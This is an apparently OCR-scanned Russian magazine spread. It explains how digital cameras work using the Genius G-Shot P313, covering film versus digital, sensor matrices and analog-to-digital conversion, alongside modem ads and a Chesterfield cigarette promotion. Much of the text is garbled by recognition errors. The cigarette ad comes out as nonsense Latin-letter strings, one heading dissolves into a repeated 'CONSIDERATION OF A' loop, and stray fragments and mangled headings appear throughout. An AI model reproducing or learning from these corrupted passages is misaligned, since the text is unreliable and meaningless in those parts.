

#### $B$

Настало время, когда качество фотографий, полученных на домашних устройствах, достигло качества солидных мини-лабов. Стоимость традиционных фотографий лишь немногим ниже, ведь печати достойны обычно не больше трети всех кадров на пленке, которая сама по себе не бесплатна. К этому необходимо прибавить стоимость каждого отпечатка, учитывая, что невозможно сразу оценить резкость кадра и правильность экспозиции. Не забудь и о стоимости брака, который в наших мини-лабах не редкость. В результате этих подсчетов выясняется, что цена традиционных отпечатков в конечном итоге выше, чем три рубля за снимок 10x15.

## Хотите заявить о себе на весь мир?

## **МОДЕМЫ СЕРИИ**

## ปปล ДОБРО ПОЖАЛОВАТЬ В ИНТЕРНЕТІ

• Максимальная скорость доступа в Интернет

OMNI SSK DUO

- Надежная связь на любых линиях
- Легкая установка и простота в обращении
- Три года гарантии



OMNI 56K PRO

OMNI SAK NEO



Cum sex um

 $\bullet$ 

Contractor Rd

EOGTA

OMN SEK UNO

## ЦИФРА В ЦВЕТЕ PĀ35 NP AEM HA KYCO 4KN ЧИФРОВОЙ ФОТОАППАРАТ

**• HINKINTA "RED\_WAY" KNCANLINH (NIKITOZ@REAL.XA**I

а первый взгпяд может показаться, что между ппеночным и цифровым фотоаппаратами не так уж много разпичий. В обоих спучаях тебе достаточно просто навести объектив камеры на цепь, нажать кнопку, и все - через некоторое время ты попучаешь фотографию. На самом же деле технология цифровой фотографии значительно более сложна по сравнению с пленочной. Здесь применяются довольно ИЗОЩРЕННЫЕ ИНЖЕНЕРНЫЕ И АПГОРИТМИЧЕСКИЕ РЕШЕНИЯ, КОТОРЫЕ И ОТКРЫВАЮТ ПОПЬЗОВАТЕПЯМ ПОИСТИНЕ БЕСКОНЕЧНЫЕ ВОЗМОЖНОСТИ. ПРИНЦИП работы цифрового фотоаппарата мы рассмотрим на примере недорогой современной камеры Genius G-Shot P313.  $\begin{bmatrix} 1 \\ 1 \end{bmatrix}$ 

### ШИФРА VS. ПЛЕНКА

Сразу хочется развенчать сложившееся мнение о том, что цифровая фотография катастрофически молода - первое цифровое изображение было получено более 20 лет назад, правда повальное наступление на рынок любительской фотографии цифровые технологии начали совсем недавно - году в 95. Разу-Меется, это время - ничто по сравнению с более чем полутора веками сушествования пленочной фотографии. За прошедшие 173 года слово "фотоаппарат" у абсолютного большинства людей стало четко ассоциироваться со словом "пленка". И хотя в последние годы скорость развития рынка цифровой фотографии просто потрясает (сотни процентов в год), стремиться разработчикам все же есть к чему - цены еще довольно высоки, а качество снимков часто хромает (следует заметить, что пленочная цветопередача пока не достигнута ни одной, даже самой дорогой цифровой камерой).

Текущее положение дел можно сравнить с положением производителей машин в первой половине 20 века: автомобиль изобретен, но, во-первых, у потребителей все еще есть в изобилии лошади, а во-вторых, еще предстоит многое сделать - изобрести новые типы двигателей, поменять ходовую, установить гидроусилитель, АБС и подушку безопасности.

Разумеется, существует мощный стимул для распространения цифровой фотографии - это возможности, которые открывают пользователю другие неотъемлемые атрибуты современного мира - компьютер, мобильная связь и интернет. Получив цифровое изображение, пользователь может через считанные секунды распечатать его на принтере или доставить на другой конец сети по интернету. При этом совсем не обязательно быть вблизи цивилизации вышки сотовой связи бьют на 20 километров, так что GPRS решает проблему.

Можешь не сомневаться - через несколько лет цифровой фотоаппарат плотно войдет (если где-то еще не вошел) в повседневную жизнь, как это уже сделали сотовые телефоны с GPRS, плазменные панели и CD-резаки.

Именно поэтому важно сейчас разобраться, как работает это чудо техники и на что следует обратить внимание при покупке цифровой камеры.

#### **NAEHOYHAA ФOTOГРАФИЯ**

В обыкновенном пленочном фотоаппарате свет, поступающий от объекта, проходя через систему пластиковых либо стеклянных линз и зеркал, фокусируется на тонкой пластиковой пленке, покрытой специальным светочувствительным веществом - галоидом серебра.

Как только фотоны света попадают на пленку, происходит сложная химическая реакция, в результате чего светочувствительное покрытие меняет свои свойства. Причем происходит это не равномерно - в зависимости от частоты поглощаемых волн (читай - цвета) и интенсивности излучения, на пленке остается химический отпечаток изображения. При помощи специальных растворов его можно закрепить и проявить, а позже и напечатать на фотобумаге.

#### KPATKWE CNEUM¢WKAUWW GENIUS G-SHOT P313

- ▲Число пикселов ПЗС-сенсорной матрицы: 3,3 миллиона
- <u>⊿</u> Цифровой 4-кратный зумер и объектив с автоматической фокусировкой
- ▲ Размеры фотографий: 2048х1536, 1024х768, 640х480 пикселов
- ⊿ Возможность записи видео в формате CIF 320x240 (15 кадров/сек)
- ⊿ Автоспуск с 10-секундной задержкой
- ⊿Цветной жидкокристаллический 1,5-дюймовый дисплей
- $\blacktriangle$  Встроенная карта памяти объемом 8 Мб + слот для карты пересылки данных
- и мультимедийного контроллера
- ⊿ Встроенная автоматическая вспышка без эффекта "красных глаз"
- **⊿ В поставке две батарейки АА**
- $\blacktriangle$  Размеры: 105х55х41 мм (ШхВхГ)
- ⊿ Присутствует порт USB для связи с PC и выход на телевизор (NTSC/PAL)
- ∡ Камера поставляется с диском, содержащим все необходимые драйвера,
- а также специальный софт для работы с изображениями

Количество света, которое попадает на пленку, и продолжительность химической реакции механическим образом регулируются при помощи диафрагмы (отверстие с переменным диаметром, позволяющее управлять количеством поступающего внутрь фотоаппарата света) и затвора (занавеса, который может быстро открываться и закрываться, управляя временем выдержки и экспозиции сцены на пленке).

Непосредственно перед съемкой фотограф вручную (либо при помощи автоматики) устанавливает требуемые значения выдержки и размер диафрагмы - разумеется, если речь идет о нормальных камерах. Но большинство людей пользуются " мыльницами", которые самостоя-

30



тельно принимают (часто - сносные) решения. Изобретатели же фотографии - Луис Дагер и Фокс Талбот - с отверткой в руках, методом проб и ошибок, учились фотографировать, что бесподобно описали в своих трудах.

### **ЦИФРОВАЯ ФОТОГРАФИЯ**

В цифровых же фотокамерах процесс получения изображения значительно сложнее - добавляется этап преобразования аналоговых сигналов в цифровые и сохранения полученных результатов на цифровых носителях.

При помощи все той же оптики, свет от фотографируемого объекта попадает на светочувствительные ячейки, представляющие собой полупроводниковые элементы - вместе они образуют так называемый сенсор (или сенсорную матрицу). В зависимости от частоты падающего света и его интенсивности, каждая из ячеек генерирует различные аналоговые сигналы, которые поступают на специальный чип АЦП (аналого-цифровой преобразователь), который анализирует импульсы и преобразует их к цифровому представлению.

При помощи дополнительных микросхем и специальных зашитых в ПЗУ алгоритмов (каждый из которых - предмет гордости и ноу-хау производителя), фотокамера кодирует изображение в один из популярных форматов, попутно производя некоторую интеллектуальную цветокоррекцию и модификацию изображения. Так, если полученная об объекте информация недостаточна (по причине слабой освещенности, например), некоторые камеры умеют интеллектуально заполнять пробелы, получая приемлемый результат.

Далее полученное изображение - хаос единиц и нулей - записывается на электронный носитель информации (либо интегрированный в камеру, либо внешний) и может там храниться долгое время. Большинство фотоаппаратов оснащены ЖК-дисплеями, позволяющими фотографу просматривать фотографии, производя необходимую коррекцию либо просто стирая неудачные снимки.

В течение всего процесса фотографирования камера постоянно получает информацию из внешней среды, на основании которой принимает решения об оптимальных параметрах оптической системы (более хитрые и дорогие устройства позволяют опытному фотографу самостоятельно вмешиваться в эти процессы).

Наш сегодняшний пациент - камера Genius G-Shot P313, является полностью автоматической, но, благодаря многим оригинальным техническим решениям, обеспечивает неплохое качество изображения при невысокой цене, что позволяет говорить об очень высоком соотношении цена/качество.



**bbicmoee** чем вы мажете себертвуеть

Km





## WENE30 INSIDE I HILL HILL LOCAL CONSIDERS AND A CONSIDER A SUBSERVED ON A CONSIDERATION OF A CONSIDERATION OF A CONSIDERATION OF A CONSIDERATION OF A CONSIDERATION OF A CONSIDERATION OF A CONSIDERATION OF A CONSIDERATION O

#### INSIDE

 $3$ ЛАМАНТЫ

**Отверстие** объектива, **˜ÂðÂÁ KOTODOE CBET** ПОСТУПА**ет BHVTDb камеры** 

Повышающий трансформатор, используется для зарядки  $6$ ольшого **YebHoro трансформатора** 

Диафрагма, она **ÓÚÍð˚'‡ÂÚÒˇ ̇** очень маленький **П**ОМЕЖУТОК **времени после Нажания кнопки** 

> **Лампа DONAILIEV**



Действительно, в ценовом диапазоне до \$200 эта камера является одним из лидеров по качеству изображения и функциональности.

Также мне представляется, что все возникающие проблемы с цветопередачей могут быть легко решены при помощи ручной либо автоматической цветокоррекции. Стоит отметить приятный дизайн и эргономичную форму аппарата - камера очень удобно ложится в руку, а расцветка и прозрачные ("под хрусталь":)) кнопки, придают камере особый стиль.

### CEHCOPHAЯ МАТРИЦА

Разумно оценивать камеры на рынке по числу пикселов, которые могут быть восприняты и сняты фотоаппаратом - чем их больше, тем выше качество получаемого снимка. Количество пикселов зависит как от физических размеров сенсора, так и от плотности размещения светочувствительных ячеек.

Сенсор - матрица, состоящая из множества фотодиодов, которые, реагируя на освещение, создают электромагнитные колебания, частота которых зависит от частоты падающего света, а амплитуда от яркости освещения.

Производители в технической документации часто дают две пиксельные характеристики сенсорной матрицы - первая указывает на общее число пикселов, а вторая - на количество активных диодов, т.е. элементов, которые реально используются. Эти два показателя обычно не расходятся более чем на 5%, но чем же объяснить тот факт, что 5% пикселов реально не используются? Во-первых, даже самые современные технологии производства не позволяют создавать матрицы, в которых все элементы исправны - всегда существуют дефектные, "темные" пикселы, которые не могут использоваться в работе. Кроме того, некоторые элементы применяются для сбора служебной информации, какие-то располагаются по краям и по механическим причинам не могут использоваться. Так что при покупке камеры обращай внимание не на общее число пикселов, а на количество рабочих, "активных" элементов матрицы. Кроме того, следует заметить, что зависимость размера фотографии от числа пикселов лучше всего аппроксимируется логарифмической функцией - поэтому разница между, скажем, 6- и 7-мегапиксельными камерами по качеству изображения не столь велика, как разница в деньгах.



В настоящее время все любительские камеры используют в работе одинединственный сенсор - но некоторые профессиональные фотоаппараты класса high-end используют несколько сенсоров, обычно - 3.

В таких моделях свет от объекта при помощи стеклянной призмы разделяется на спектр, различные части которого обрабатываются различными сенсорами. Такой подход позволяет предотвратить неприятный эффект наложения цветов (когда границы красного, синего и зеленого цветов сдвигаются на изображении).

Однако подобные устройства стоят значительно дороже, более массивны и громоздки - из-за довольно сложной и качественной оптики.

Само собой, глупо было бы ждать линейного роста размеров картинки при применении многосенсорных камер - в ряде случаев такого роста нет вовсе.

В большинстве подобных камер используются три отдельных сенсора для красного, зеленого и синего цветов, каждый из них получает треть цветовой информации. Например, три 4-мегапиксельных сенсора будут работать как один 4МР-сенсор.

32

## ЧДОВОЛЬСТВИЕ В ХОРОШЕМ ВКУСЕ



## МИНЗДРАВ РОССИИ ПРЕДУПРЕЖДАЕТ: КУРЕНИЕ ВРЕДИТ ВАШЕМУ ЗДОРОВЬЮ

- Экспозиция предметов корошего вкуса от Chesterfield -

B mboux pyrax - nymebogumeus no secnozumum npegmemot xopomezo beyca.<br>om Chesterfield. Ho enabnoe - в mboux pyrax возможность стать obragamenem nobozo uz smux apegnemob!

**SABEACA HA TTEAMET XOPOLIETO BKYCA?** ОБЗАВЕДИСЬ!

Mazkoe, caolno<br>gannan Tanna rageor, ear pers inicomana <sup>Thoma</sup>noe, caobao<br>avolumpe manoren<br>Kpacuboe, cae con managem Cuga more epecie,

gavec unexpreyers e cuancere<br>unacmo e yzobasenbecu

Bacmue apositienna meniconin –<br>gpysieta u kunanoe. N mo, u gpyzoe<br>neobxojumo gase raŭnoŭ appenonum.<br>Bege smo ocoboe cormoanue gyxa cpegu



ı zakycendar nouname Ino *ruenoe* zgobarsembae!<br>Te nepernonomeco,

ponce important.



Aerenû u menjeraî,<br>xac benep Hoboù Benangun Ocpannonin acobia naanoi na bygymee Mpacmurani



kak nogapok na nobockwe Ykpouch um l<br>xaxognină berep, u k mede npugem con npe omgerx y camuna... Magen no-ancuentician



Folopan, sma uzpa gpebnec beex npopeccui. Penenne<br>ee npoem: bozanni neunoro maxuan, gobabi<br>penenne, npunpabi noceponi...<br>Theoperane - no beyery. 3geca<br>ezonor corponi clena, tengon, opaconer a npuamnere<br>cobecegnueu Tor zamening rac npumypumero ndou<br>2008- Ino on ygoboasendua

a, Macdoe gepelo naceaem nanoma<br>Cuarompe enonoren naceaem bjenag.<br>Nobumaa nuppara naceaem bjenag.<br>Heconey-mo 220 baim zbyram bez<br>napon goboù ruaceure, npobepennoù<br>bpenenem. Bpeneneau, npobegennoù b rouannaí cannanun



## HPABUTCA?

Yumañ Mabura Conbyñ!

Yrobur? He cobcern?<br>Yoke menus ... eme menuee...



Eine omepalano – no epaculo. Ecum zaveneano<br>– no nem bace Eicenamuñ comnacnouñ pymiap kucmacm go 12 cgunun u ne omnanen gavec camuñ nyeoù kapuan. B<br>cannierne – siccanninañ nocjonpilop, , comophù ne boumca bempe. A ecun cecno 8<br>npegmem 1, yepameca npegmenom 2, cocpetaa pycy upcznienan 3, u paznumnano nag an 4 nog zbjen upeginena 5... O, ga. Bom ono, Ygoborsembue!



Topouro!

#### $\Pi$ РАВИЛА УЧАСТИЯ,  $\Pi$ рочитай

1. Организатором рекламной акции «Удовольствие в хорошем вкусе» является ООО «Филип Моррис Сэйлз энд Маркетин» (далее - «ФМСМ»), 2. Чтобы принять участие в акции, Вам необходимо собрать<br>три разных вкладыша с изображениями три разных вкладыша с изображениями Виринского, Берли и Восточного табачных иктоне из тачес Chesterfield с цветной разрывной лентой, заполнить купон участника на развороте вкладыцей № 2 и в делу участника на разрусственны

## МИНЗДРАВ РОССИИ ПРЕДУПРЕЖДАЕТ: КУРЕНИЕ ВРЕДИТ ВАШЕМУ ЗДОРОВЬЮ



Вспышка, диафрагма и механика фотоаппарата изнутри

#### **AUN N DSP**

После того как изображение захвачено, множество аналоговых сигналов поступает на аналогово-цифровой преобразователь. Это устройство, иногда интегрируемое прямо в сенсор, оцифровывает получаемый от диодов сигнал, руководствуясь четкими и не особо сложными инструкциями. Тут следует ввести понятие "битовой глубины цвета". Эта величина может определяться для каждого из трех каналов (красного, зеленого или синего), либо для всего спектра сразу. Она обозначает, сколько разрядов используется для описания цвета одного пиксела. Таким образом, битовая глубина каждого из каналов в три раза меньше битовой глубины всего спектра. Поэтому иногда возникает путаница - когда человек говорит, например, о 8-битном цвете, он, скорее всего, имеет в виду 8 бит на весь спектр, так как True Color цвет принято называть 24-разрядным, имея в виду битовую глубину всего спектра.

